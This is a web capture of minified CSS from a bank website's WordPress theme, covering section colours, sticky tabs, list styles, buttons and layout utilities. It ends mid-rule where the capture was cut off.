section.wp-block-rbc-section-block.alignfull{margin-inline:0}section.wp-block-rbc-section-block.alignfull .section-inner{max-width:var(--wp--custom--grid-container)}section.section-grey-light-tint-three{background-color:var(--wp--custom--colors--tints--grey-light-tint-three)}section.section-grey-tint-four{background-color:var(--wp--custom--colors--tints--grey-tint-four)}section.section-ocean{background-color:var(--wp--custom--colors--tints--light-blue-tint)}section.section-sky{background-color:var(--wp--custom--colors--tints--sky-blue-tint)}section.section-navy{background-color:var(--wp--custom--colors--tints--dark-blue-tint)}section.section-sun{background-color:var(--wp--custom--colors--tints--yellow-tint-six)}section.section-blue-tint{background-color:var(--wp--custom--colors--tints--blue-tint-one)}section.section-deep-blue{background-color:var(--wp--custom--colors--tints--deep-blue-tint)}section.section-warm-yellow{background-color:var(--wp--custom--colors--tints--yellow-tint-seven)}section.border-blue{border:1px solid var(--wp--custom--colors--tints--blue-tint-two)}.mock-tabs.section-tabs{visibility:visible!important}.mock-tabs.section-tabs .tab-ctrl{pointer-events:none}.mock-tabs.section-tabs .tab-ctrl .tabs-next,.mock-tabs.section-tabs .tab-ctrl .tabs-prev{pointer-events:auto}.mock-tabs.section-tabs .section-inner.wp-block-rbc-section-inner-block{padding-bottom:0;padding-top:0}.mock-tabs.section-tabs .section-inner.wp-block-rbc-section-inner-block .is-style-mock-horizontal-tabs.wp-block-group{padding-left:20px;padding-right:20px}@media(min-width:639px){.mock-tabs.section-tabs .section-inner.wp-block-rbc-section-inner-block .is-style-mock-horizontal-tabs.wp-block-group{padding-left:0;padding-right:0}}.mock-tabs.section-tabs.is-sticky{background:var(--wp--custom--colors--white);box-shadow:0 -3px 50px rgba(0,0,0,.08);left:0;position:sticky;top:0;z-index:999}.mock-tabs.section-tabs.is-sticky .section-inner.wp-block-rbc-section-inner-block .tab-ctrl{padding-top:0}.mock-tabs.section-tabs.is-sticky .section-inner.wp-block-rbc-section-inner-block .is-style-mock-horizontal-tabs.wp-block-group{border:none;padding:0 20px}@media(min-width:639px){.mock-tabs.section-tabs.is-sticky .section-inner.wp-block-rbc-section-inner-block .is-style-mock-horizontal-tabs.wp-block-group{padding:0}}.mock-tabs.section-tabs.is-sticky .section-inner.wp-block-rbc-section-inner-block .is-style-mock-horizontal-tabs.wp-block-group p{margin-right:30px}.mock-tabs.section-tabs.is-sticky .section-inner.wp-block-rbc-section-inner-block .is-style-mock-horizontal-tabs.wp-block-group p:last-of-type{margin-right:0}.mock-tabs.section-tabs.is-sticky .section-inner.wp-block-rbc-section-inner-block .is-style-mock-horizontal-tabs.wp-block-group p a{display:inline-block;padding:18px 0}.glossary-mock-tabs.section-tabs{visibility:visible!important}.glossary-mock-tabs.section-tabs .glossary-tab-ctrl{pointer-events:none}.glossary-mock-tabs.section-tabs .glossary-tab-ctrl .glossary-tabs-next,.glossary-mock-tabs.section-tabs .glossary-tab-ctrl .glossary-tabs-prev{pointer-events:auto}.glossary-mock-tabs.section-tabs .section-inner.wp-block-rbc-section-inner-block{padding-bottom:0;padding-top:0}.glossary-mock-tabs.section-tabs .section-inner.wp-block-rbc-section-inner-block .glossary-is-style-mock-horizontal-tabs.wp-block-group{padding-left:20px;padding-right:20px}@media(min-width:639px){.glossary-mock-tabs.section-tabs .section-inner.wp-block-rbc-section-inner-block .glossary-is-style-mock-horizontal-tabs.wp-block-group{padding-left:0;padding-right:0}}.glossary-mock-tabs.section-tabs.glossary-is-sticky{box-shadow:0 3px 6px rgba(0,0,0,.15);left:0;position:sticky;top:78px;width:100%;z-index:10}.glossary-mock-tabs.section-tabs.glossary-is-sticky .section-inner.wp-block-rbc-section-inner-block .glossary-tab-ctrl{padding-top:0}.glossary-mock-tabs.section-tabs.glossary-is-sticky .section-inner.wp-block-rbc-section-inner-block .glossary-is-style-mock-horizontal-tabs.wp-block-group{border:none;padding:0 20px}@media(min-width:639px){.glossary-mock-tabs.section-tabs.glossary-is-sticky .section-inner.wp-block-rbc-section-inner-block .glossary-is-style-mock-horizontal-tabs.wp-block-group{padding:0}}.glossary-mock-tabs.section-tabs.glossary-is-sticky .section-inner.wp-block-rbc-section-inner-block .glossary-is-style-mock-horizontal-tabs.wp-block-group p a{display:inline-block}.glossary-mock-tabs.section-tabs.glossary-is-sticky .section-inner.wp-block-rbc-section-inner-block .glossary-is-style-mock-horizontal-tabs.wp-block-group p a.active{color:#fff;text-decoration:none}.glossary-mock-tabs.section-tabs.glossary-is-sticky .section-inner.wp-block-rbc-section-inner-block .glossary-is-style-mock-horizontal-tabs.wp-block-group p a.active:hover{text-decoration:underline}.glossary-mock-tabs.section-tabs.glossary-is-sticky .section-inner.wp-block-rbc-section-inner-block .glossary-is-style-mock-horizontal-tabs.wp-block-group p.active{background-color:var(--wp--custom--colors--primary--bright-blue)}.glossary-mobile-sticky{top:0!important}.glossary-mobile-sticky .glossary-is-style-mock-horizontal-tabs .wp-block-group .gloss-row .has-border-right-mobile{border-right:1px solid var(--wp--custom--colors--primary--bright-blue)!important}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.rbcroyalbank.com/en-ca/_static/??-eJyd0EsOwjAMRdENkbpFqGWCWIuTmrQiP8Vu2T4BFgBmevXOwIZHMS4noSQgC0ViqNaZGxPMKws4ZmgTG7K7G1/zVrqWDqBhBSv6imXRU5fDFhPrYWhFrxbCeU1eD5leR0queipoA+mZ3UTyP5+p/DuKuKav4z3APnQ9IDMJv11rXfzQa7wM03gcpvOpH58BWORk
body_size: 217024
content:
@charset "UTF-8";
.wp-block-group.alignfull>*,[data-align=full] .wp-block-group>*{margin-left:auto;margin-right:auto;max-width:var(--wp--custom--grid-container)}.wp-block-group .section-inner{padding-bottom:0!important;padding-top:0!important}.wp-block-group.is-style-most-popular-issues .wp-block-tk-spacer{margin-bottom:0;margin-top:0}.wp-block-group.is-style-most-popular-issues h3{color:var(--wp--custom--colors--black);font-weight:500;margin-top:0}.wp-block-group.is-style-most-popular-issues .wp-block-columns{margin-bottom:0;padding:0}.wp-block-group.is-style-most-popular-issues .wp-block-columns .wp-block-column .wp-block-group{align-items:start;display:grid;gap:3rem;grid-template-columns:1.5fr 1fr;margin-bottom:0;margin-top:0}.wp-block-group.is-style-most-popular-issues .wp-block-columns .wp-block-column .wp-block-group:last-of-type p{margin-bottom:0}.wp-block-group.is-style-most-popular-issues .wp-block-group p{color:var(--wp--custom--colors--tints--black-tint);font-weight:400;margin-bottom:1.5rem!important}.wp-block-group.is-style-most-popular-issues .wp-block-group p>a{font-weight:400;text-decoration:none}.wp-block-group.is-style-most-popular-issues .wp-block-group p:first-of-type{font-family:var(--wp--custom--typography--secondary)}.wp-block-group.is-style-most-popular-issues .wp-block-group p:nth-of-type(2){font-family:var(--wp--custom--typography--tertiary);text-align:left}.wp-block-group.is-style-inline-blocks{display:block!important}.wp-block-group.is-style-inline-blocks>p{display:inline}.wp-block-group.is-style-inline-blocks .wp-block-rbc-tool-tip-block,.wp-block-group.is-style-inline-blocks .wp-block[data-title="Modal Block"]{display:inline-block}.wp-block-group.our-recent-past p a.visited{color:var(--wp--custom--colors--tints--black-tint)}.wp-block-group.our-recent-past p a.visited:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/ui-chevron-right-black.svg)}.wp-block-group.is-style-vertical-space-between{display:flex;flex-direction:column;justify-content:space-between}@media(min-width:1024px){.wp-block-group.is-style-most-popular-issues>.wp-block-column:not(:first-child){margin-left:3rem}}@media(max-width:639px){.wp-block-group.is-style-vertical-mobile{align-items:flex-start;flex-direction:column}}p.is-style-inherit-styles>*{font-size:inherit!important;font-weight:inherit!important;letter-spacing:inherit!important;text-decoration:inherit!important}p.has-text-color>a{color:inherit!important}.wp-block-columns.is-style-vertical-divider .wp-block-column{margin-left:0}.wp-block-columns.is-style-vertical-divider .wp-block-column:not(:last-child){position:relative}.wp-block-columns.is-style-vertical-divider .wp-block-column:not(:last-child):after{background-color:var(--wp--custom--colors--semi-medium-grey);content:"";display:block;height:1px;margin:1.5rem 0;position:relative;width:100%}.wp-block-columns.is-style-vertical-divider .wp-block-column.is-vertically-aligned-bottom,.wp-block-columns.is-style-vertical-divider .wp-block-column.is-vertically-aligned-center,.wp-block-columns.is-style-vertical-divider .wp-block-column.is-vertically-aligned-top{display:block}.wp-block-columns.is-style-vertical-divider .wp-block-column.is-vertically-aligned-center{align-items:center}.wp-block-columns.is-style-vertical-divider .wp-block-column.is-vertically-aligned-top{align-items:flex-start}.wp-block-columns.is-style-vertical-divider .wp-block-column.is-vertically-aligned-bottom{align-items:flex-end}.wp-block-columns.is-style-vertical-divider .wp-block-column .wp-block-image img{-o-object-fit:contain;object-fit:contain;padding-left:1.5rem;padding-right:1.5rem;width:100%}.wp-block-column.is-style-has-border-right{border-radius:.4rem;border-right:1px solid var(--wp--custom--colors--child-colors--light-grey-tint-two)}.wp-block-column.is-style-has-border-left{border-left:1px solid var(--wp--custom--colors--child-colors--light-grey-tint-two);border-radius:.4rem}@media(max-width:781px)and (min-width:600px){.wp-block-columns.is-style-vertical-divider .wp-block-column:nth-child(2n){margin-left:0}}@media(min-width:639px){.wp-block-columns.is-style-vertical-divider{margin-left:calc(.22246rem - 2.85205vw);margin-right:calc(.22246rem - 2.85205vw)}.wp-block-columns.is-style-vertical-divider .wp-block-column{padding-left:calc(-.22246rem + 2.85205vw);padding-right:calc(-.22246rem + 2.85205vw)}.wp-block-columns.is-style-vertical-divider .wp-block-column:not(:last-child):after{height:100%;left:auto;margin:0;position:absolute;right:0;top:0;width:1px}.wp-block-columns.is-style-vertical-divider .wp-block-column.is-vertically-aligned-bottom,.wp-block-columns.is-style-vertical-divider .wp-block-column.is-vertically-aligned-center,.wp-block-columns.is-style-vertical-divider .wp-block-column.is-vertically-aligned-top{align-self:auto;display:flex}}@media only screen and (max-width:781px)and (min-width:639px){.wp-block-column.fix-mobile-breakpoint.mob-mar-b-qtr{margin-bottom:.75rem}.wp-block-column.fix-mobile-breakpoint.mob-mar-b-hlf{margin-bottom:1.5rem}.wp-block-column.fix-mobile-breakpoint.mob-mar-b{margin-bottom:calc(-.20856rem + 2.6738vw)}.wp-block-column.fix-mobile-breakpoint.mob-mar-b-dbl{margin-bottom:calc(-.41711rem + 5.34759vw)}}ul.wp-block-list li ul{margin-top:1rem}ul.wp-block-list.list-core-block.is-style-alphabetical-list,ul.wp-block-list.list-core-block.is-style-alphabetical-list li,ul.wp-block-list.list-core-block.is-style-alphabetical-list ul,ul.wp-block-list.list-core-block.is-style-alphabetical-list-centered,ul.wp-block-list.list-core-block.is-style-alphabetical-list-centered li,ul.wp-block-list.list-core-block.is-style-alphabetical-list-centered ul,ul.wp-block-list.list-core-block.is-style-black-disc,ul.wp-block-list.list-core-block.is-style-black-disc li,ul.wp-block-list.list-core-block.is-style-black-disc ul,ul.wp-block-list.list-core-block.is-style-black-disc-centered,ul.wp-block-list.list-core-block.is-style-black-disc-centered li,ul.wp-block-list.list-core-block.is-style-black-disc-centered ul,ul.wp-block-list.list-core-block.is-style-blue-disc,ul.wp-block-list.list-core-block.is-style-blue-disc li,ul.wp-block-list.list-core-block.is-style-blue-disc ul,ul.wp-block-list.list-core-block.is-style-blue-disc-centered,ul.wp-block-list.list-core-block.is-style-blue-disc-centered li,ul.wp-block-list.list-core-block.is-style-blue-disc-centered ul,ul.wp-block-list.list-core-block.is-style-checkmark-icon,ul.wp-block-list.list-core-block.is-style-checkmark-icon li,ul.wp-block-list.list-core-block.is-style-checkmark-icon ul,ul.wp-block-list.list-core-block.is-style-checkmark-icon-centered,ul.wp-block-list.list-core-block.is-style-checkmark-icon-centered li,ul.wp-block-list.list-core-block.is-style-checkmark-icon-centered ul,ul.wp-block-list.list-core-block.is-style-chevron-list,ul.wp-block-list.list-core-block.is-style-chevron-list li,ul.wp-block-list.list-core-block.is-style-chevron-list ul,ul.wp-block-list.list-core-block.is-style-chevron-list-centered,ul.wp-block-list.list-core-block.is-style-chevron-list-centered li,ul.wp-block-list.list-core-block.is-style-chevron-list-centered ul,ul.wp-block-list.list-core-block.is-style-pdf-icon,ul.wp-block-list.list-core-block.is-style-pdf-icon li,ul.wp-block-list.list-core-block.is-style-pdf-icon ul,ul.wp-block-list.list-core-block.is-style-pdf-icon-centered,ul.wp-block-list.list-core-block.is-style-pdf-icon-centered li,ul.wp-block-list.list-core-block.is-style-pdf-icon-centered ul{margin-left:0}ul.wp-block-list.is-style-checkmark-icon,ul.wp-block-list.is-style-checkmark-icon-centered,ul.wp-block-list.second-level-checkmark-icon>li>ul,ul.wp-block-list.third-level-checkmark-icon>li>ul li>ul{list-style-type:none}ul.wp-block-list.is-style-checkmark-icon li,ul.wp-block-list.is-style-checkmark-icon-centered li,ul.wp-block-list.second-level-checkmark-icon>li>ul li,ul.wp-block-list.third-level-checkmark-icon>li>ul li>ul li{background-image:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/ui-checkmark-blue.svg);background-position:0 .43em;background-repeat:no-repeat;background-size:1.3rem .9rem;list-style:none;padding-left:2rem}ul.wp-block-list.is-style-checkmark-icon-centered,ul.wp-block-list.is-style-checkmark-icon-centered-centered,ul.wp-block-list.second-level-checkmark-icon>li>ul-centered,ul.wp-block-list.third-level-checkmark-icon>li>ul li>ul-centered{display:inline-block;left:50%;margin:0 auto;position:relative;transform:translate3d(-50%,0,0)}ul.wp-block-list.is-style-blue-disc,ul.wp-block-list.is-style-blue-disc-centered,ul.wp-block-list.second-level-blue-disc>li>ul,ul.wp-block-list.third-level-blue-disc>li>ul li>ul{list-style-type:disc}ul.wp-block-list.is-style-blue-disc li,ul.wp-block-list.is-style-blue-disc-centered li,ul.wp-block-list.second-level-blue-disc>li>ul li,ul.wp-block-list.third-level-blue-disc>li>ul li>ul li{background-image:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/ui-disc-blue.svg);background-position:0 .6em;background-repeat:no-repeat;background-size:initial;list-style:disc;list-style-image:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/ui-disc-trans.svg);padding-left:1.5rem}ul.wp-block-list.is-style-blue-disc-centered,ul.wp-block-list.is-style-blue-disc-centered-centered,ul.wp-block-list.second-level-blue-disc>li>ul-centered,ul.wp-block-list.third-level-blue-disc>li>ul li>ul-centered{display:inline-block;left:50%;margin:0 auto;position:relative;transform:translate3d(-50%,0,0)}ul.wp-block-list.is-style-pdf-icon,ul.wp-block-list.is-style-pdf-icon-centered,ul.wp-block-list.second-level-pdf-icon>li>ul,ul.wp-block-list.third-level-pdf-icon>li>ul li>ul{list-style-type:none}ul.wp-block-list.is-style-pdf-icon li,ul.wp-block-list.is-style-pdf-icon-centered li,ul.wp-block-list.second-level-pdf-icon>li>ul li,ul.wp-block-list.third-level-pdf-icon>li>ul li>ul li{background:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/icon-pdf.svg);background-position:0 .3rem;background-repeat:no-repeat;background-size:2rem;list-style:none;margin-bottom:1rem;padding-left:3rem}ul.wp-block-list.is-style-pdf-icon-centered,ul.wp-block-list.is-style-pdf-icon-centered-centered,ul.wp-block-list.second-level-pdf-icon>li>ul-centered,ul.wp-block-list.third-level-pdf-icon>li>ul li>ul-centered{display:inline-block;left:50%;margin:0 auto;position:relative;transform:translate3d(-50%,0,0)}ul.wp-block-list.is-style-roman-lower-list,ul.wp-block-list.is-style-roman-lower-list li,ul.wp-block-list.is-style-roman-lower-list-centered,ul.wp-block-list.is-style-roman-lower-list-centered li,ul.wp-block-list.second-level-roman-lower-list>li>ul,ul.wp-block-list.second-level-roman-lower-list>li>ul li,ul.wp-block-list.third-level-roman-lower-list>li>ul li>ul,ul.wp-block-list.third-level-roman-lower-list>li>ul li>ul li{list-style-type:lower-roman}ul.wp-block-list.is-style-alphabetical-list,ul.wp-block-list.is-style-alphabetical-list li,ul.wp-block-list.is-style-alphabetical-list-centered,ul.wp-block-list.is-style-alphabetical-list-centered li,ul.wp-block-list.second-level-alphabetical-list>li>ul,ul.wp-block-list.second-level-alphabetical-list>li>ul li,ul.wp-block-list.third-level-alphabetical-list>li>ul li>ul,ul.wp-block-list.third-level-alphabetical-list>li>ul li>ul li{list-style-type:lower-alpha}ul.wp-block-list.is-style-black-disc,ul.wp-block-list.is-style-black-disc-centered,ul.wp-block-list.second-level-black-disc>li>ul,ul.wp-block-list.third-level-black-disc>li>ul li>ul{list-style-type:disc}ul.wp-block-list.is-style-black-disc li,ul.wp-block-list.is-style-black-disc-centered li,ul.wp-block-list.second-level-black-disc>li>ul li,ul.wp-block-list.third-level-black-disc>li>ul li>ul li{list-style:disc}ul.wp-block-list.is-style-alphabetical-list li,ul.wp-block-list.is-style-alphabetical-list-centered li,ul.wp-block-list.is-style-black-disc li,ul.wp-block-list.is-style-black-disc-centered li,ul.wp-block-list.is-style-roman-lower-list li,ul.wp-block-list.is-style-roman-lower-list-centered li,ul.wp-block-list.second-level-alphabetical-list>li>ul li,ul.wp-block-list.second-level-black-disc>li>ul li,ul.wp-block-list.second-level-roman-lower-list>li>ul li,ul.wp-block-list.third-level-alphabetical-list>li>ul li>ul li,ul.wp-block-list.third-level-black-disc>li>ul li>ul li,ul.wp-block-list.third-level-roman-lower-list>li>ul li>ul li{background:0 0;list-style-image:none;padding-left:0}ul.wp-block-list.is-style-alphabetical-list-centered,ul.wp-block-list.is-style-alphabetical-list-centered-centered,ul.wp-block-list.is-style-black-disc-centered,ul.wp-block-list.is-style-black-disc-centered-centered,ul.wp-block-list.is-style-roman-lower-list-centered,ul.wp-block-list.is-style-roman-lower-list-centered-centered,ul.wp-block-list.second-level-alphabetical-list>li>ul-centered,ul.wp-block-list.second-level-black-disc>li>ul-centered,ul.wp-block-list.second-level-roman-lower-list>li>ul-centered,ul.wp-block-list.third-level-alphabetical-list>li>ul li>ul-centered,ul.wp-block-list.third-level-black-disc>li>ul li>ul-centered,ul.wp-block-list.third-level-roman-lower-list>li>ul li>ul-centered{display:inline-block;left:50%;margin:0 auto;position:relative;transform:translate3d(-50%,0,0)}ul.wp-block-list.is-style-chevron-list,ul.wp-block-list.is-style-chevron-list-centered,ul.wp-block-list.second-level-chevron-list>li>ul,ul.wp-block-list.third-level-chevron-list>li>ul li>ul{list-style-type:none}ul.wp-block-list.is-style-chevron-list li,ul.wp-block-list.is-style-chevron-list-centered li,ul.wp-block-list.second-level-chevron-list>li>ul li,ul.wp-block-list.third-level-chevron-list>li>ul li>ul li{background:0 0;list-style-image:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/ui-chevron-right-blue.svg);padding-left:0}ul.wp-block-list.is-style-chevron-list-centered,ul.wp-block-list.is-style-chevron-list-centered-centered,ul.wp-block-list.second-level-chevron-list>li>ul-centered,ul.wp-block-list.third-level-chevron-list>li>ul li>ul-centered{display:inline-block;left:50%;margin:0 auto;position:relative;transform:translate3d(-50%,0,0)}ul.wp-block-list.second-level-blue-disc>li>ul,ul.wp-block-list.second-level-blue-disc>li>ul>li,ul.wp-block-list.second-level-checkmark-icon>li>ul,ul.wp-block-list.second-level-checkmark-icon>li>ul>li,ul.wp-block-list.second-level-pdf-icon>li>ul,ul.wp-block-list.second-level-pdf-icon>li>ul>li,ul.wp-block-list.third-level-blue-disc>li>ul li>ul,ul.wp-block-list.third-level-blue-disc>li>ul li>ul>li,ul.wp-block-list.third-level-checkmark-icon>li>ul li>ul,ul.wp-block-list.third-level-checkmark-icon>li>ul li>ul>li,ul.wp-block-list.third-level-pdf-icon>li>ul li>ul,ul.wp-block-list.third-level-pdf-icon>li>ul li>ul>li{margin-left:0}ul.wp-block-list.is-style-alphabetical-list-centered.second-level-inherit.third-level-inherit>li>ul>li ul li,ul.wp-block-list.is-style-alphabetical-list-centered.second-level-inherit>li>ul>li,ul.wp-block-list.is-style-alphabetical-list.second-level-inherit.third-level-inherit>li>ul>li ul li,ul.wp-block-list.is-style-alphabetical-list.second-level-inherit>li>ul>li,ul.wp-block-list.is-style-black-disc-centered.second-level-inherit.third-level-inherit>li>ul>li ul li,ul.wp-block-list.is-style-black-disc-centered.second-level-inherit>li>ul>li,ul.wp-block-list.is-style-black-disc.second-level-inherit.third-level-inherit>li>ul>li ul li,ul.wp-block-list.is-style-black-disc.second-level-inherit>li>ul>li,ul.wp-block-list.is-style-roman-lower-list-centered.second-level-inherit.third-level-inherit>li>ul>li ul li,ul.wp-block-list.is-style-roman-lower-list-centered.second-level-inherit>li>ul>li,ul.wp-block-list.is-style-roman-lower-list.second-level-inherit.third-level-inherit>li>ul>li ul li,ul.wp-block-list.is-style-roman-lower-list.second-level-inherit>li>ul>li,ul.wp-block-list.second-level-alphabetical-list.third-level-inherit>li>ul>li ul li,ul.wp-block-list.second-level-alphabetical-list>li>ul>li,ul.wp-block-list.second-level-black-disc.third-level-inherit>li>ul>li ul li,ul.wp-block-list.second-level-black-disc>li>ul>li,ul.wp-block-list.second-level-roman-lower-list.third-level-inherit>li>ul>li ul li,ul.wp-block-list.second-level-roman-lower-list>li>ul>li,ul.wp-block-list.third-level-alphabetical-list>li>ul>li ul li,ul.wp-block-list.third-level-black-disc>li>ul>li ul li,ul.wp-block-list.third-level-roman-lower-list>li>ul>li ul li{margin-left:2rem!important}ul.wp-block-list.is-style-chevron-list-centered.second-level-inherit.third-level-inherit>li>ul>li ul li,ul.wp-block-list.is-style-chevron-list-centered.second-level-inherit>li>ul>li,ul.wp-block-list.is-style-chevron-list.second-level-inherit.third-level-inherit>li>ul>li ul li,ul.wp-block-list.is-style-chevron-list.second-level-inherit>li>ul>li,ul.wp-block-list.second-level-chevron-list.third-level-inherit>li>ul>li ul li,ul.wp-block-list.second-level-chevron-list>li>ul>li,ul.wp-block-list.third-level-chevron-list>li>ul>li ul li{margin-left:1rem!important}ul.wp-block-list.is-style-default-list-centered{display:inline-block;left:50%;margin:0 auto;position:relative;transform:translate3d(-50%,0,0)}ol.wp-block-list>li{list-style:auto!important;margin-left:2rem}.is-style-heading-underline-center:after,.is-style-heading-underline-left:after,.is-style-heading-underline-right:after{background-color:var(--wp--custom--colors--primary--yellow);bottom:0!important;content:"";display:block;height:.6rem;position:static;top:auto!important;width:12rem}.is-style-heading-underline-right{text-align:right}.is-style-heading-underline-right:after{margin:1.5rem 0 0 auto}.is-style-heading-underline-left{text-align:left}.is-style-heading-underline-left:after{margin:1.5rem 0 0}.is-style-heading-underline-center{text-align:center}.is-style-heading-underline-center:after{margin:1.5rem auto 0}.is-style-yellow-font{color:var(--wp--custom--colors--primary--yellow)!important}.accordion.app .accordion-panel .accordion-title-bar .accordion-title strong,.accordion.app .panel .accordion-title-bar .accordion-title strong,.h1 strong,.h2 strong,.h3 strong,.h4 strong,.legal-agreement-wpr .legal-title strong,.notice .notice-title strong,.rbcdisplay-medium strong,h1 strong,h2 strong,h3 strong,h4 strong{font-family:RBCDisplay;font-weight:700!important}.wp-block-separator:not(.is-style-dots):not(.has-background){border-bottom:thin solid var(--wp--preset--color--grey)!important}.wp-block-column table{overflow-wrap:normal;word-break:normal}.wp-block-button .wp-block-button__link{background-color:transparent;color:var(--wp--preset--color--white);font-size:1.6rem;padding:0}.wp-block-button.is-style-alternate .wp-block-button__link,.wp-block-button.is-style-secondary .wp-block-button__link,.wp-block-button.is-style-tag .wp-block-button__link{color:var(--wp--custom--colors--tints--blackTint)}.wp-block-button.is-style-tertiary .wp-block-button__link{color:var(--wp--custom--colors--primary--bright-blue)}.wp-block-button.is-style-tertiary:hover .wp-block-button__link{color:var(--wp--custom--colors--tints--bright-blue-tint)}.wp-block-button.is-style-disabled .wp-block-button__link{color:var(--wp--custom--colors--tints--grey)}.wp-block-button.is-style-alternate .wp-block-button__link{font-size:1.4rem}.wp-block-rss.is-style-rbc-rss-feed-header-16-bold .wp-block-rss__item .wp-block-rss__item-title a{font-weight:500}.wp-block-rss.is-style-rbc-rss-feed-header-18 .wp-block-rss__item .wp-block-rss__item-title a{font-size:1.8rem}.wp-block-rss.is-style-rbc-rss-feed-header-18-bold .wp-block-rss__item .wp-block-rss__item-title a{font-size:1.8rem;font-weight:500}.wp-block-rss.is-style-rbc-rss-feed-header-20 .wp-block-rss__item .wp-block-rss__item-title a{font-size:2rem}.wp-block-rss.is-style-rbc-rss-feed-header-20-bold .wp-block-rss__item .wp-block-rss__item-title a{font-size:2rem;font-weight:500}.banner.html-ad.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-ad.energy-lines>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines-v2>.section-inner .banner-wpr .banner-img,.banner.html-bnr.energy-lines>.section-inner .banner-wpr .banner-img{z-index:1!important}.has-text-xxs-font-size{line-height:1.2rem}.has-text-xs-font-size{line-height:1.6rem}.has-text-sm-font-size{line-height:2rem}.has-text-reg-font-size{line-height:2.4rem}.has-text-lg-font-size{line-height:2.8rem}.has-text-major-sm-font-size,.has-text-major-xs-font-size{line-height:3.2rem}.has-text-major-reg-font-size{line-height:3.6rem}.has-text-major-lg-font-size{line-height:4rem}.has-text-major-xl-font-size{line-height:4.4rem}.text-decoration-none a:not(:hover),.text-decoration-none>a:not(:hover){text-decoration:none}.btn:not(.tablesaw-nav-btn).load-spin:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../dvl/v1.0/assets/images/ui/ring-spinner.svg)!important}.btn-nav.disabled.back:after,.btn-nav.disabled.forward:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../dvl/v1.0/assets/images/ui/ui-external-arrow-right-grey.svg)!important}.btn-nav.default.back:after,.btn-nav.default.forward:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../dvl/v1.0/assets/images/ui/ui-external-arrow-right-blue.svg)!important}.btn-nav.inverse.back:after,.btn-nav.inverse.forward:after,.btn-nav:focus.default:after,.btn-nav:focus.inverse:after,.btn-nav:hover.default:after,.btn-nav:hover.inverse:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg)!important}html[lang=fr-CA] header .mobile-header-content .mobile-nav .mobile-secure-btn span,html[lang=fr-FR] header .mobile-header-content .mobile-nav .mobile-secure-btn span{bottom:.4rem;font-size:.8rem;left:0;line-height:.9rem;text-align:center}.display-contents{display:contents!important}#topbar-right>li>a,#topbar-right>li>button{font-weight:500!important}header #nav-header.master-header nav .primary-nav ul>li.promotions-link a:before{background:0 0;border-radius:0;content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../dvl/v1.0/assets/images/icons/icon-promotion.svg);display:inline-block;height:1.6rem;margin-right:.8rem;vertical-align:text-bottom;width:1.6rem}header #nav-header.master-header nav .primary-nav ul>li.adchoices-link a:after{background:0 0;border-radius:0;content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../dvl/v1.0/assets/images/icons/icon-adchoices.svg);height:.9rem;margin-left:.5rem;vertical-align:middle;width:.9rem}#onetrust-banner-sdk .onetrust-close-btn-handler.onetrust-close-btn-ui.banner-close-button.ot-close-icon,#onetrust-consent-sdk #onetrust-banner-sdk #onetrust-close-btn-container .onetrust-close-btn-handler.onetrust-close-btn-ui.banner-close-button.ot-close-icon,#onetrust-consent-sdk #onetrust-pc-sdk .ot-pc-header .ot-close-icon{height:2.4rem!important;width:2.4rem!important}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:initial}.hide-on-mobile,.wp-block-image.hide-on-mobile{display:none}.hide-on-desktop,.wp-block-image.hide-on-desktop{display:block}.wp-block-post-terms.article-post-tag a,.wp-block-post-terms.article-post-tag p{background-color:var(--wp--custom--colors--tints--yellow-tint-five);border-radius:2rem;color:var(--wp--custom--colors--tints--yellow-tint-four);font-size:1.2rem;font-weight:500;line-height:1.6rem;padding:.3rem 1rem;text-decoration:none;text-transform:uppercase}.loop-post .wp-block-post-terms.article-post-tag a,.loop-post .wp-block-post-terms.article-post-tag p,.search-results-container .wp-block-post-terms.article-post-tag a,.search-results-container .wp-block-post-terms.article-post-tag p,.wp-block-rbc-post-taxonomies .wp-block-post-terms.article-post-tag a,.wp-block-rbc-post-taxonomies .wp-block-post-terms.article-post-tag p{display:inline-block;margin:0 1rem .5rem 0}.wp-block-rbc-rbccom-latest-posts .latest-post-card .article-post-tag,.wp-block-rbc-rbccom-latest-posts .loop-post.featured-vertical .article-post-tag{display:block;margin-bottom:2rem;overflow-x:auto}.wp-block-rbc-rbccom-latest-posts .latest-post-card .article-post-tag p,.wp-block-rbc-rbccom-latest-posts .loop-post.featured-vertical .article-post-tag p{display:inline-block;margin:0 1rem .5rem 0;white-space:normal!important;word-break:normal}.wp-block-rbc-rbccom-latest-posts .latest-post-card .article-post-tag p:last-of-type,.wp-block-rbc-rbccom-latest-posts .loop-post.featured-vertical .article-post-tag p:last-of-type{margin-right:0}.inline-block.pill-container.pill-taxonomies,.primary-taxonomy.primary-link{position:relative;z-index:2}.post-card-link-overlay:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignfull{margin:0 auto;width:100%}.is-style-full-width-constrained{left:50%;margin-left:-50vw;margin-right:-50vw;position:relative;right:50%;width:100vw}.justifycenter{justify-content:center!important}.justifyspace{justify-content:space-between!important}.justifystart{justify-content:flex-start!important}.justifyend{justify-content:flex-end!important}.justify-around{justify-content:space-around!important}.aligntop{align-items:flex-start!important}.alignbottom{align-items:flex-end!important}.alignmiddle{align-items:center!important}.flex-container{display:flex}.m-auto-img img{margin:0 